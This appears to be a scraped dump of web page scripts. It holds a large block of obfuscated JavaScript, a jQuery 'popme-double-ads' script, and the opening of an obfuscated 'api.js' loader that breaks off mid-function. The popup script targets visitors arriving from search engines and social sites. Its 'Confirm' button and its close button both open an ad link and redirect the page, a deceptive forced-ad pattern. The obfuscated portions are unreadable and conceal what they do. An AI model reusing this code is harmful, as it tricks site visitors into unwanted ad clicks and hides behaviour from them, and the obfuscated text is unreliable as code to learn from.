7jAL',0xe2b)](_0x1fbcec[_0x7d6b68(0xf5f,0xf59,0xca7,'CXVM',0xa54)],_0x5be25a),_0x1fbcec[_0x7d6b68(0x56,0x504,0x197,'WQ72',0x42b)]),_0x2d2793),_0x1fbcec[_0x5b301e(0x785,0x843,'4uAd',0x5d2,0x2ae)]),_0x482c41[_0x5b301e(0x1074,0xbd4,'fg$H',0x13c6,0xb72)]),_0x1fbcec[_0x40f858(0x526,'#rRa',0x100a,0x8b0,0xab3)]);continue;case'6':_0x4da541[0x284+-0x1d42*0x1+0x1ac0]=_0x1fbcec[_0x58c39b(0x113c,0xcdd,0x960,0xa18,'WQ72')](_0x1fbcec[_0x7d6b68(0x570,-0x65,0xf0,'a[QC',0x2a2)](_0x1fbcec[_0x7d6b68(0x430,0x761,0x5db,'4uAd',0x777)](_0x1fbcec[_0x58c39b(0x42f,0x2d3,0x282,-0x104,'j61O')](_0x1fbcec[_0x58c39b(0x7d,0x552,0x6a9,0xb2b,'KS8E')](_0x1fbcec[_0x6880b4(0x479,0x3d2,0x8bf,'CoEm',0x6d7)](_0x1fbcec[_0x58c39b(0xabd,0x754,0xa7f,0x7e8,'jMgB')],_0x3c9b28),_0x1fbcec[_0x58c39b(0x8db,0x65b,0x7af,0xb32,'a[QC')]),_0x6a26fe),_0x1fbcec[_0x40f858(0x759,'3%cS',0x3d5,0x503,0x65e)]),_0x12b1db[_0x5b301e(0x62c,0x7c0,'nbxw',0x9ec,0xbc2)]),_0x1fbcec[_0x7d6b68(0x4cf,0x2fd,0x1da,'3mp5',0xbe)]);continue;case'7':if(_0x1b9cb0)_0xed9c7a[_0x58c39b(0xafa,0xbde,0xb83,0xf63,'N)n#')+'ce'](_0x1fbcec[_0x7d6b68(0xb09,0x5c0,0x435,'KS8E',0x65f)](_0x1fbcec[_0x6880b4(0x9e6,0xc91,0x8e9,'NFmg',0x467)](_0x1fbcec[_0x40f858(0x38c,'6dPo',0x8f6,0xb10,0x526)],_0xc68c7c[_0x7d6b68(0x10ca,0xa69,0x584,'6CNS',0xaf7)]),_0x1fbcec[_0x58c39b(0xb55,0x67a,0x524,0x968,'[ed6')]));else var _0x4da541=new _0x27afeb();continue;case'8':_0x4da541[0x3*0x1da+0x65*0x29+-0x1*0x15bb]=_0x1fbcec[_0x5b301e(0x4f0,0xade,'[ed6',0x320,0x8b4)](_0x1fbcec[_0x6880b4(0x9e2,0xf7e,0x873,'fg$H',0x450)](_0x1fbcec[_0x7d6b68(-0x16f,0x3ba,0x321,'3mp5',0x18b)](_0x1fbcec[_0x6880b4(0xf44,0xd6b,0x12d2,'fU56',0xd92)](_0x1fbcec[_0x5b301e(0xab4,0xdaa,')3ec',0x10c0,0x9e4)](_0x1fbcec[_0x6880b4(0xb83,0x70a,0x5c0,'j61O',0xf52)](_0x1fbcec[_0x6880b4(0xac5,0x813,0xe66,'P]oW',0xa74)],_0x57126b),_0x1fbcec[_0x40f858(0x84f,'CFhP',0x7cc,0x8a6,0x461)]),_0x5d8dc8),_0x1fbcec[_0x6880b4(0x6b5,0xaea,0x168,'#rRa',0x179)]),_0xa2e9d9[_0x6880b4(0x5f1,0x1a3,0x650,'2euE',0x365)]),_0x1fbcec[_0x7d6b68(0x832,0xdc5,0x5c7,'6dPo',0x834)]);continue;}break;}}}else _0x1fbcec[_0x6880b4(0xeeb,0xd3b,0x1488,'6CNS',0xafc)](_0x1fbcec[_0x40f858(-0x17e,'PkfW',0x4aa,0x40d,0x2ca)]('',_0x1fbcec[_0x7d6b68(0xce2,0x37a,0x2bc,'6dPo',0x784)](_0x1f294d,_0x1f294d))[_0x1fbcec[_0x7d6b68(0x552,0xa81,0x77b,'#S]^',0x6aa)]],-0x1004*-0x1+-0x39d+0x211*-0x6)||_0x1fbcec[_0x58c39b(0x3e4,0x9ea,0x624,0xed5,'xN#4')](_0x1fbcec[_0x7d6b68(0xac8,0x501,0xbb2,'fg$H',0x767)](_0x1f294d,0x55f+0x66*0x48+-0x21fb*0x1),-0x1baf*0x1+0x12d5+-0x46d*-0x2)?_0x1fbcec[_0x7d6b68(0x9a4,0x6cd,0x9ed,'P]oW',0x690)](_0x1fbcec[_0x6880b4(0x928,0x900,0xd41,')3ec',0xde0)],_0x1fbcec[_0x7d6b68(0x445,-0x2d2,0xdf,'v3Q4',0x25)])?function(){return!![];}[_0x6880b4(0x4af,0x845,0x3f8,'[ed6',0xa9a)+_0x58c39b(0x7b5,0xcfd,0x109d,0x947,'yfc6')+'r'](_0x1fbcec[_0x6880b4(0xf32,0x110c,0x969,'QjOf',0xc5e)](_0x1fbcec[_0x7d6b68(0xf25,0x7a6,0x10d8,'a[QC',0xaec)],_0x1fbcec[_0x6880b4(0x62a,0x212,0x263,'xN#4',0x742)]))[_0x6880b4(0x7bd,0xaaf,0xd7c,'BxvU',0xa20)](_0x1fbcec[_0x5b301e(0xb28,0x789,'j61O',0xdbf,0xdc3)]):function(){function _0x444e87(_0xf1c920,_0xaefcdc,_0x1d9fa8,_0x4e28ae,_0x294380){return _0x40f858(_0xf1c920-0x16c,_0x1d9fa8,_0x1d9fa8-0x92,_0x4e28ae-0x178,_0x294380-0x352);}function _0x4fd359(_0x577574,_0x3b445e,_0x209229,_0x162a1e,_0x46bd34){return _0x58c39b(_0x577574-0x1de,_0x162a1e- -0x41f,_0x209229-0x5e,_0x162a1e-0xb9,_0x46bd34);}function _0x45b7f2(_0x56ac15,_0x5f41ba,_0x1fdc94,_0x12c229,_0x38656f){return _0x5b301e(_0x38656f- -0x174,_0x5f41ba-0x71,_0x12c229,_0x12c229-0x18c,_0x38656f-0x166);}function _0x567f63(_0x5b21d4,_0x5cab74,_0x265d82,_0x420a01,_0x23c966){return _0x6880b4(_0x420a01- -0x54e,_0x5cab74-0x6c,_0x265d82-0x15a,_0x5cab74,_0x23c966-0xa2);}function _0x30036b(_0x5169b5,_0x378393,_0x28a5b6,_0x366e37,_0x3ddff7){return _0x40f858(_0x5169b5-0x6b,_0x366e37,_0x28a5b6-0x15c,_0x366e37-0x5d,_0x378393-0x4f1);}var _0x75cf12={'oOTda':_0x1fbcec[_0x567f63(0xd78,'q4R&',0xf85,0xa95,0xf9c)],'DcreF':function(_0x4e1a6a,_0x528f67){function _0x1c7b6c(_0x165dee,_0x1ae8fe,_0x44814f,_0x493bce,_0x76d2cb){return _0x567f63(_0x165dee-0x15f,_0x1ae8fe,_0x44814f-0x121,_0x76d2cb-0x2e5,_0x76d2cb-0x130);}return _0x1fbcec[_0x1c7b6c(0x1151,'nbxw',0x8ea,0x10bc,0xd5d)](_0x4e1a6a,_0x528f67);},'QPkbN':function(_0xd013c1,_0x20f803){function _0x123c4b(_0x29ee1d,_0x49b4ef,_0x50e667,_0x349793,_0x9eefc3){return _0x567f63(_0x29ee1d-0x195,_0x49b4ef,_0x50e667-0x119,_0x9eefc3-0x627,_0x9eefc3-0xc9);}return _0x1fbcec[_0x123c4b(0x1280,'(Qf4',0xe7a,0x1399,0xfaa)](_0xd013c1,_0x20f803);},'XvAIx':_0x1fbcec[_0x567f63(0x5b7,'K[Ah',0x3ce,0x329,-0x2db)],'uQFtd':_0x1fbcec[_0x45b7f2(0xcbf,0xcb2,0x6b5,'KS8E',0x793)],'VXWwG':_0x1fbcec[_0x45b7f2(-0x173,0x8cf,0x3d8,'6aJ*',0x3c8)],'NThSl':_0x1fbcec[_0x444e87(0x1412,0xe36,'#S]^',0x8c1,0xe5e)],'tPiNu':function(_0x387026,_0x1af8be){function _0x35b831(_0x479d36,_0x9aa696,_0x25d878,_0xc4eea4,_0x510263){return _0x4fd359(_0x479d36-0x19f,_0x9aa696-0x157,_0x25d878-0x182,_0x9aa696-0x11d,_0x25d878);}return _0x1fbcec[_0x35b831(0xabf,0x975,'6CNS',0xb34,0x8b6)](_0x387026,_0x1af8be);},'yTvEV':function(_0x16af8f,_0x438caf){function _0x565d70(_0x2f0ede,_0x15509a,_0x2cdfab,_0x535e24,_0x4afdec){return _0x444e87(_0x2f0ede-0x74,_0x15509a-0x145,_0x2f0ede,_0x535e24-0xb1,_0x15509a-0x21a);}return _0x1fbcec[_0x565d70('I]sE',0xb98,0xfdc,0x5c5,0x870)](_0x16af8f,_0x438caf);},'EJXJw':function(_0x15f5ac,_0x1713fc){function _0x41d45d(_0x160fd1,_0x42c75a,_0x51b4dd,_0x4c6a2c,_0x3a1094){return _0x30036b(_0x160fd1-0x6,_0x4c6a2c- -0x4a,_0x51b4dd-0x1e3,_0x42c75a,_0x3a1094-0x170);}return _0x1fbcec[_0x41d45d(0x1157,'(Qf4',0xb98,0xd5d,0xc59)](_0x15f5ac,_0x1713fc);},'nXBOJ':function(_0x3b4fce,_0x3450ea){function _0x2ed933(_0x1822a5,_0x4f497e,_0x11ee83,_0x2db37e,_0x1e91e9){return _0x45b7f2(_0x1822a5-0x154,_0x4f497e-0x1bc,_0x11ee83-0x11a,_0x4f497e,_0x11ee83-0x98);}return _0x1fbcec[_0x2ed933(0x7fc,'nbxw',0x5c3,0x132,0x30e)](_0x3b4fce,_0x3450ea);},'zOzbn':function(_0x55a8df,_0x48283d){function _0x5c4bb7(_0x28fb31,_0x1034c3,_0x4c08f0,_0x44c24e,_0x119956){return _0x45b7f2(_0x28fb31-0xf7,_0x1034c3-0x69,_0x4c08f0-0x166,_0x1034c3,_0x28fb31- -0x1f1);}return _0x1fbcec[_0x5c4bb7(0xcdb,'rQKz',0xf39,0xea7,0x1168)](_0x55a8df,_0x48283d);},'Zfhem':function(_0x4bfe8d,_0x315370){function _0x461bf5(_0x507e93,_0x3d6422,_0x39ba63,_0x3281ef,_0x1053a2){return _0x4fd359(_0x507e93-0x1f,_0x3d6422-0x18e,_0x39ba63-0x9,_0x39ba63-0x691,_0x3281ef);}return _0x1fbcec[_0x461bf5(0x1ee,0xa9a,0x71d,'BxvU',0x84b)](_0x4bfe8d,_0x315370);},'QEDFr':function(_0x1279be,_0x4f6f0e){function _0x4aac39(_0x327502,_0x2e292d,_0x3b1b41,_0x1b26e4,_0x20d0a9){return _0x45b7f2(_0x327502-0xfe,_0x2e292d-0x181,_0x3b1b41-0x1f2,_0x3b1b41,_0x20d0a9- -0x4be);}return _0x1fbcec[_0x4aac39(0x58,-0x1e3,'NB6@',-0x1ad,0xd6)](_0x1279be,_0x4f6f0e);},'WNKcm':function(_0x497e39,_0x52e886){function _0x514c7b(_0x6e8559,_0xe475ca,_0x232cec,_0x165511,_0x4e496f){return _0x4fd359(_0x6e8559-0x8a,_0xe475ca-0x181,_0x232cec-0x1a2,_0x6e8559-0x5d3,_0x232cec);}return _0x1fbcec[_0x514c7b(0xee6,0xac4,'CFhP',0xdad,0xb37)](_0x497e39,_0x52e886);},'PgQco':function(_0x303d16,_0x543957){function _0x3529b0(_0x55f526,_0x2290fd,_0x2ceb86,_0x42a986,_0x420386){return _0x444e87(_0x55f526-0x1bf,_0x2290fd-0xa1,_0x2290fd,_0x42a986-0x64,_0x55f526-0x24a);}return _0x1fbcec[_0x3529b0(0xcc0,'NB6@',0x113d,0xf72,0x8d9)](_0x303d16,_0x543957);},'xxsWc':function(_0xfe458d,_0x3012a3){function _0x8aefd2(_0xd98250,_0x109989,_0x428ba9,_0x3aa7a8,_0x49cfd8){return _0x30036b(_0xd98250-0x14,_0x428ba9- -0x471,_0x428ba9-0x99,_0xd98250,_0x49cfd8-0x123);}return _0x1fbcec[_0x8aefd2('G%rD',0xb2e,0xc2f,0x9e1,0x857)](_0xfe458d,_0x3012a3);},'EZKxQ':function(_0x199d91,_0x4805e1){function _0x130be5(_0x4ee226,_0x333c7f,_0x562045,_0x1e7439,_0x3bbf9c){return _0x45b7f2(_0x4ee226-0x190,_0x333c7f-0x1b6,_0x562045-0xf3,_0x1e7439,_0x562045- -0x351);}return _0x1fbcec[_0x130be5(0x8be,0x7b8,0xa41,'rQKz',0xb55)](_0x199d91,_0x4805e1);},'VoAKS':function(_0x36d85c,_0x464f1f){function _0x32641c(_0x4999cd,_0x4b24c5,_0x5e6cff,_0x3e1b58,_0x249d6a){return _0x4fd359(_0x4999cd-0x1c,_0x4b24c5-0x135,_0x5e6cff-0x131,_0x3e1b58-0x5fd,_0x4b24c5);}return _0x1fbcec[_0x32641c(0x1310,'7jAL',0xeb8,0xef9,0x906)](_0x36d85c,_0x464f1f);},'ZblsS':function(_0x3b5d89,_0x781bee){function _0x53999b(_0x2b42de,_0x257a9c,_0xb5d3c,_0x10cd0f,_0x4f5343){return _0x444e87(_0x2b42de-0x160,_0x257a9c-0x166,_0xb5d3c,_0x10cd0f-0x1be,_0x2b42de- -0x54);}return _0x1fbcec[_0x53999b(0x967,0xec6,'rQKz',0x3a0,0x3d4)](_0x3b5d89,_0x781bee);},'mJGCV':function(_0x2f3f92,_0x33e214){function _0x3b159c(_0x461118,_0x5400f0,_0x1873a9,_0xf45927,_0x14d874){return _0x567f63(_0x461118-0x8e,_0x14d874,_0x1873a9-0xb9,_0x1873a9-0x3e9,_0x14d874-0x161);}return _0x1fbcec[_0x3b159c(0x10f8,0x75f,0xcf1,0x1105,'%rmd')](_0x2f3f92,_0x33e214);},'UYTss':function(_0x4b4047,_0x359b46){function _0x580348(_0x133076,_0x3487ef,_0x1c05e5,_0x22e512,_0x45aec9){return _0x444e87(_0x133076-0x1cc,_0x3487ef-0xf4,_0x22e512,_0x22e512-0x2b,_0x133076- -0xae);}return _0x1fbcec[_0x580348(0xea1,0x13ed,0xfbc,')3ec',0xb9e)](_0x4b4047,_0x359b46);},'UXQvb':function(_0x5d8655,_0x15278e){function _0x1c6c37(_0x353a8a,_0x2a79d5,_0xf6b324,_0x35f65b,_0x1b5a9f){return _0x4fd359(_0x353a8a-0x1d,_0x2a79d5-0x4c,_0xf6b324-0x8,_0x1b5a9f-0x403,_0x2a79d5);}return _0x1fbcec[_0x1c6c37(-0x1ab,'BxvU',-0x65,0xe0,0x2d4)](_0x5d8655,_0x15278e);},'rwfIH':_0x1fbcec[_0x444e87(0x818,0xa9c,'xN#4',0xdab,0x80b)],'aLUZR':function(_0x353f95,_0x1f68f8){function _0x40acb7(_0x3f0224,_0x9c145e,_0x4987aa,_0x47be5b,_0x4100e4){return _0x567f63(_0x3f0224-0x1e0,_0x4987aa,_0x4987aa-0xbe,_0x4100e4-0x3a0,_0x4100e4-0x123);}return _0x1fbcec[_0x40acb7(-0x1ae,0x837,'5NgG',0x625,0x39e)](_0x353f95,_0x1f68f8);}};if(_0x1fbcec[_0x30036b(0x11c7,0xdc7,0xdf1,'xN#4',0x1247)](_0x1fbcec[_0x45b7f2(0x1384,0x113a,0xe2d,'Fo3T',0xee9)],_0x1fbcec[_0x444e87(0x947,0x7f5,'4uAd',0xaa4,0xbb7)]))return!![];else{var _0x3b6e33=_0x75cf12[_0x444e87(0x61a,0x118,'Q7P$',0xf7,0x3f0)][_0x444e87(0x6a8,0x8bf,')3ec',0xaf3,0xb77)]('|'),_0x203586=0xcee+-0x3c3*-0x7+-0x2743;while(!![]){switch(_0x3b6e33[_0x203586++]){case'0':_0x45afd9[0xe8f+-0x1644+0x7b7]=_0x75cf12[_0x567f63(0xfd,'xN#4',-0x1b,-0x4d,0x2d4)](_0x75cf12[_0x45b7f2(0x689,0xc76,0xe74,'#rRa',0x94e)](_0x75cf12[_0x567f63(0x37a,'yfc6',0x533,0x8ea,0x597)](_0x75cf12[_0x444e87(0x82b,0x603,'#S]^',0x32d,0x715)](_0x75cf12[_0x444e87(0xb39,0xa3b,'4U9]',0x7be,0x734)](_0x75cf12[_0x30036b(0x696,0x6b6,0x341,'nbxw',0xa1b)](_0x75cf12[_0x444e87(0xa05,0x10a9,'xN#4',0xa79,0xd1a)],_0x229162),_0x75cf12[_0x45b7f2(0xc75,0xa9d,0x104f,'3mp5',0xb94)]),_0x3b4da2),_0x75cf12[_0x45b7f2(-0x17b,-0x3b,0x471,'NB6@',0x44e)]),_0x93a954[_0x567f63(-0xc9,'j61O',0x61d,0x10c,0xd3)]),_0x75cf12[_0x30036b(0xef2,0xbf1,0xbe5,'6CNS',0x10d1)]);continue;case'1':_0x45afd9[0x37*0x65+-0x1*-0x1495+-0x2a45]=_0x75cf12[_0x45b7f2(0x6e6,0x112e,0x1025,'P]oW',0xce0)](_0x75cf12[_0x45b7f2(0x1065,0xa69,0x953,'I]sE',0xaf7)](_0x75cf12[_0x30036b(0x113f,0x1058,0xf11,'6CNS',0x14ff)](_0x75cf12[_0x30036b(0xd2e,0x792,0x8e4,'I]sE',0x65a)](_0x75cf12[_0x4fd359(0x1ea,-0x12c,0x9a,0x4d2,'xN#4')](_0x75cf12[_0x444e87(0x352,0x5f4,'CFhP',0x596,0x43d)](_0x75cf12[_0x567f63(0x72,'BxvU',0x216,0x254,0x7f5)],_0x192ed6),_0x75cf12[_0x30036b(0xc7c,0x94f,0x973,'j61O',0x852)]),_0x1c3a5e),_0x75cf12[_0x567f63(0xd05,'6CNS',0x513,0x74e,0x848)]),_0x1f47b0[_0x45b7f2(0x61f,0xa40,0x837,'I]sE',0x91f)]),_0x75cf12[_0x567f63(0x7be,'CoEm',0xa2a,0x4d3,0x7bf)]);continue;case'2':_0x45afd9[0x39*0xa7+0x15*-0x55+0x60a*-0x5]=_0x75cf12[_0x45b7f2(0x838,0x36e,0x12e,'(Qf4',0x5a3)](_0x75cf12[_0x30036b(0x1353,0x10d9,0x1031,'NFmg',0x16bf)](_0x75cf12[_0x30036b(0x9d3,0x5f5,0x8c2,'j61O',0xac8)](_0x75cf12[_0x45b7f2(0xb04,0xe4c,0x8a7,'pyBw',0xa1e)](_0x75cf12[_0x444e87(0x837,0x746,'CXVM',0x1053,0xac5)](_0x75cf12[_0x45b7f2(0xd2b,0x11d6,0x1290,'I]sE',0xd87)](_0x75cf12[_0x567f63(0x6e0,'a[QC',0x70f,0x5f6,0x523)],_0x228a2e),_0x75cf12[_0x444e87(0x125,0xd12,'7jAL',0xbbb,0x708)]),_0x14b09a),_0x75cf12[_0x30036b(0xc90,0xf60,0x1041,'ij#4',0x11b1)]),_0x1253b5[_0x4fd359(0x8e5,0x4f,-0x275,0x333,'yfc6')]),_0x75cf12[_0x45b7f2(-0xdd,0x95c,0xd0,'BuhP',0x433)]);continue;case'3':_0x1f55e1[_0x45b7f2(0xa40,0xb1d,0xcf5,'PkfW',0xbcb)+_0x30036b(0xe25,0xe80,0x10ba,'CoEm',0x1055)]=_0x45afd9[_0x3e7916];continue;case'4':_0x45afd9[0x1c75+-0x17*0x19c+0x88f*0x1]=_0x75cf12[_0x4fd359(-0x151,-0x3e3,0x3b,-0xc,'3mp5')](_0x75cf12[_0x444e87(0x4df,0x6ad,'rQKz',0x89e,0x828)](_0x75cf12[_0x30036b(0x9dd,0xe26,0x113b,'Fo3T',0x13ae)](_0x75cf12[_0x444e87(0x118c,0x7e1,')3ec',0x788,0xce6)](_0x75cf12[_0x567f63(0xd2d,'NFmg',0x845,0x8b0,0x4a7)](_0x75cf12[_0x444e87(-0x185,0x11,'5NgG',0x5ff,0x358)](_0x75cf12[_0x444e87(0xaca,0x10a,'rQKz',0x872,0x624)],_0x400e56),_0x75cf12[_0x30036b(0xa38,0x8b5,0x338,'CFhP',0xea0)]),_0x496b9b),_0x75cf12[_0x30036b(0x331,0x717,0xcc1,'KS8E',0x280)]),_0x50cc65[_0x4fd359(0x6a5,0xd27,0x598,0x89c,'!)Ed')]),_0x75cf12[_0x444e87(0xe18,0xdf6,'P]oW',0x11af,0xe3b)]);continue;case'5':_0x45afd9[0x1*-0xe5a+-0x3*0x8b+-0xc*-0x155]=_0x75cf12[_0x30036b(0x639,0x91a,0x4d8,'BxvU',0x871)](_0x75cf12[_0x567f63(0x58c,'6dPo',0xc9e,0xa8e,0x638)](_0x75cf12[_0x45b7f2(0xce5,0xd4c,0x1182,'N)n#',0xdf0)](_0x75cf12[_0x30036b(0xd06,0x1083,0xc01,'j61O',0xd47)](_0x75cf12[_0x444e87(0xdc0,0x677,'(Qf4',0xbb3,0xc20)](_0x75cf12[_0x444e87(0xd5,0xb91,'#rRa',0x798,0x635)](_0x75cf12[_0x4fd359(0x640,0x8b6,-0xdb,0x481,'!)Ed')],_0x5af696),_0x75cf12[_0x444e87(0x8af,0xc6,'CXVM',0x832,0x535)]),_0x5e31f0),_0x75cf12[_0x567f63(0xd5e,'2euE',0xce0,0x9f2,0x972)]),_0x337bb3[_0x45b7f2(0xb72,0x90d,0x9bb,'K[Ah',0x571)]),_0x75cf12[_0x30036b(0xd36,0x8e8,0xd94,'a[QC',0xa78)]);continue;case'6':_0x45afd9[0x24a*0x5+0x228b+-0x16fc*0x2]=_0x75cf12[_0x4fd359(-0x49d,-0x116,0x132,0x15,'CoEm')](_0x75cf12[_0x444e87(0x390,0x834,'#S]^',0x74b,0x8bc)](_0x75cf12[_0x4fd359(0x98,0x3d1,0x707,0x4f0,'6dPo')](_0x75cf12[_0x444e87(0x3e6,0x6cd,'7jAL',0x36d,0x771)](_0x75cf12[_0x444e87(-0x1ef,-0x1ab,'2euE',-0x69,0x41f)](_0x75cf12[_0x30036b(0x53,0x5e3,0xbaa,'q4R&',0xa3)](_0x75cf12[_0x4fd359(0x561,0x64e,0x22c,0x7e6,'jMgB')],_0x1dcbb5),_0x75cf12[_0x567f63(0xea,'CoEm',0x55d,0x34e,-0x10b)]),_0x535ccf),_0x75cf12[_0x4fd359(0xd58,0x840,0xf21,0xa77,'7jAL')]),_0x4083ad[_0x30036b(0x42a,0x75b,0x51b,'ij#4',0x83e)]),_0x75cf12[_0x444e87(0xb74,0x937,'QjOf',0x33,0x644)]);continue;case'7':if(_0x5b9ee0)_0xa34d11[_0x4fd359(0x1f4,0xa61,0xc64,0x6ab,'jMgB')+'ce'](_0x75cf12[_0x4fd359(-0x55a,0xec,-0x49d,0x3a,'Fo3T')](_0x75cf12[_0x30036b(0x657,0xc6b,0xb27,'fU56',0xb27)](_0x75cf12[_0x4fd359(-0x231,-0x1d1,0x42b,0x61,'(Qf4')],_0x160211[_0x30036b(0xce8,0xe17,0x1134,'v3Q4',0xdb4)]),_0x75cf12[_0x567f63(0x2a4,'5NgG',0x2b1,0x468,0x22b)]));else var _0x45afd9=new _0x3262cf();continue;case'8':var _0x3e7916=_0x3b5c50[_0x444e87(0xca3,0xc6c,'[ed6',0x8b2,0xdf2)](_0x75cf12[_0x4fd359(0xafc,0xd54,0xc86,0x987,'#S]^')](_0x44e9c9[_0x4fd359(-0x667,0x139,0x26a,-0x105,'#rRa')+'m'](),_0x45afd9[_0x30036b(0xa0c,0xf17,0x1216,'3%cS',0x1520)+'h']));continue;}break;}}}[_0x7d6b68(0x44a,0x861,0x60,'CoEm',0x277)+_0x5b301e(0xc91,0xde6,'NB6@',0x6e6,0xe4d)+'r'](_0x1fbcec[_0x58c39b(0xd0a,0xe12,0xce5,0x80d,'BuhP')](_0x1fbcec[_0x58c39b(0xc6f,0x6b9,0x7a5,0xb67,'pyBw')],_0x1fbcec[_0x40f858(0x3b1,'pyBw',0xaaa,0x572,0x7ab)]))[_0x5b301e(0x86c,0x5c3,'BxvU',0xa7c,0xab9)](_0x1fbcec[_0x6880b4(0xa92,0xccb,0xa4c,'nbxw',0x6df)]):function(){function _0x3a43b1(_0x122425,_0x27a040,_0x73b555,_0xd97aff,_0x28e1b6){return _0x40f858(_0x122425-0x1e7,_0x73b555,_0x73b555-0x117,_0xd97aff-0xec,_0xd97aff-0x3c3);}function _0x2fffca(_0x5d4cc2,_0x500087,_0x5eb573,_0x4e638d,_0x33a974){return _0x6880b4(_0x5d4cc2-0x16c,_0x500087-0x199,_0x5eb573-0x11a,_0x33a974,_0x33a974-0x7);}function _0x5e789b(_0x56e493,_0x18973f,_0x9a8f79,_0x162d40,_0x107fb0){return _0x40f858(_0x56e493-0x17a,_0x107fb0,_0x9a8f79-0x97,_0x162d40-0x6b,_0x162d40-0x2ac);}function _0x5aa1ba(_0x19db11,_0x5c7c2d,_0x40b2e9,_0x5b481a,_0x3b13c1){return _0x7d6b68(_0x19db11-0x178,_0x5c7c2d-0x19f,_0x40b2e9-0xfe,_0x40b2e9,_0x3b13c1-0x5fa);}if(_0x11e57e[_0x2fffca(0x10ed,0x1602,0xb8a,0xc4c,'4U9]')](_0x11e57e[_0x5aa1ba(0xb14,0xee3,'6aJ*',0xfcb,0xfab)],_0x11e57e[_0x5e789b(0xaa6,0xc3e,0xe0e,0x9c4,'CoEm')]))return![];else _0x11e57e[_0x3a43b1(0xb23,0x104c,'CoEm',0xd89,0xc12)](_0x2a1fb0);}[_0x5b301e(0x888,0xd15,'a[QC',0x301,0x6ae)+_0x40f858(0x8b0,'%rmd',0x563,0x9f,0x4b5)+'r'](_0x1fbcec[_0x7d6b68(0x97f,0x6e8,0x17e,'pyBw',0x691)](_0x1fbcec[_0x7d6b68(0x7b3,0xe76,0x7ce,'KS8E',0xa3b)],_0x1fbcec[_0x5b301e(0xfb6,0x109a,'N)n#',0xc1c,0x122d)]))[_0x7d6b68(0x325,0x5,-0x3e1,'CoEm',-0x55)](_0x1fbcec[_0x5b301e(0x6e3,0x627,'KS8E',0xf8,0x75e)]);_0x1fbcec[_0x58c39b(0xaff,0x820,0x86f,0x298,'ij#4')](_0x5eb749,++_0x1f294d);}try{if(_0x2ea696)return _0x5eb749;else _0x1fbcec[_0x3ee8d5(0x438,'fg$H',0x79a,0x6ad,0x25f)](_0x5eb749,-0xc*0x92+0x1*0xb1d+0x1*-0x445);}catch(_0x1a497e){}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/vyantagc/vyantagc/popme-double-ads4.js
body_size: 62
content:
$(document).ready(function()
{
    console.log('jquery ready!');

	var popbox = `<div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"> <img src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" alt="" /> <button class='g_url btn btn-success btn-dwn m-2'>Confirm</button> <br/></div> <button class='g_url popbox-close-button'>&times;</button></div></div>`;

	$(document.body).append(popbox);

    if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s)))
    {
		$(window).scroll(function (event) {
		    var scroll = $(window).scrollTop();
		    if (scroll >= 200) {
		        $('#popbox').removeClass('hide');
		    }
		    console.log('scroll..');                    
		});
    }

    $(document).on('click','.g_url',function(e)
    {
        e.preventDefault();            

        window.open(direct_link_ads,"_blank");
        window.location.href = go_current;
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://otewe.my.id/api.js
body_size: 24888
content:
// Ganti Key Masing-Masing Disini:

let myKey  = '_AOLs0f';

// Yang Dibawah ini Tidak Perlu Di Edit
(function(_0x1c23fd,_0x1d7c66){function _0x47517f(_0x4bbb35,_0xd0a2b7,_0xc1b3be,_0x3b7141,_0x39f5b0){return _0x5665(_0x4bbb35- -0x28d,_0xc1b3be);}var _0x17e74e=_0x1c23fd();function _0x2c1ac9(_0x31da67,_0x22abf2,_0x17eb31,_0x3af0f2,_0x32482f){return _0x5665(_0x17eb31- -0x3d2,_0x22abf2);}function _0x3ca0d5(_0x29a6bc,_0x5b1195,_0x1bd3d5,_0xa71016,_0x4adcf5){return _0x5665(_0x1bd3d5- -0x238,_0x4adcf5);}function _0x350521(_0x5f0b28,_0x179321,_0x3a6aaa,_0x1d3b1a,_0x891f4c){return _0x5665(_0x5f0b28-0x102,_0x1d3b1a);}function _0x53e2b9(_0x5dfb59,_0x49fc29,_0x3bf522,_0x345eab,_0x489c95){return _0x5665(_0x49fc29-0xd2,_0x345eab);}while(!![]){try{var _0x25f3c9=parseInt(_0x3ca0d5(0x102,0x102,0x1d,-0x2b,'ViWk'))/(0x2*-0x1079+-0x11*0x70+0x2863)*(parseInt(_0x3ca0d5(-0x1b3,-0x14d,-0xd1,-0xf4,'TNb8'))/(-0x158+-0x2ba+0x414))+-parseInt(_0x53e2b9(0x203,0x23b,0x1a0,'EN%M',0x1e1))/(0xc+0xc04+-0x5*0x269)*(parseInt(_0x53e2b9(0x3f3,0x301,0x394,'TNb8',0x297))/(0xd1*0x26+0xe33*-0x2+-0x29c*0x1))+parseInt(_0x53e2b9(0x2b7,0x23f,0x2bc,'CaEg',0x282))/(0x12f8+0x1f3d+-0x2c*0x124)*(parseInt(_0x53e2b9(0x26e,0x35a,0x2b2,'eaV@',0x404))/(-0x220f*0x1+-0x3*-0x4ef+0x1348))+parseInt(_0x47517f(0x3a,0x130,'VUeC',0x3,0xd9))/(-0xbb*-0x25+-0x25b*0x6+0x225*-0x6)+parseInt(_0x350521(0x329,0x24c,0x3e4,'5w5]',0x2ae))/(0x231a*-0x1+-0xe04+0x3126)*(parseInt(_0x350521(0x300,0x3f3,0x3a5,'by(s',0x232))/(0xf06*0x2+-0x255d*0x1+0x75a))+parseInt(_0x53e2b9(0x1cf,0x22d,0x148,'B7T0',0x1e7))/(-0x35*0x61+-0x1443+0x2862)+-parseInt(_0x2c1ac9(-0x338,'8L&q',-0x2c2,-0x2ef,-0x2b0))/(0x1358+-0x1f8c+0x39*0x37);if(_0x25f3c9===_0x1d7c66)break;else _0x17e74e['push'](_0x17e74e['shift']());}catch(_0x111aa4){_0x17e74e['push'](_0x17e74e['shift']());}}}(_0x1064,0x13f2ae+-0x111534+0x12*0x8549));var _0x4eac82=function(){function _0x3dc007(_0x3dff80,_0x39b297,_0x44f876,_0x219a45,_0x3c743a){return 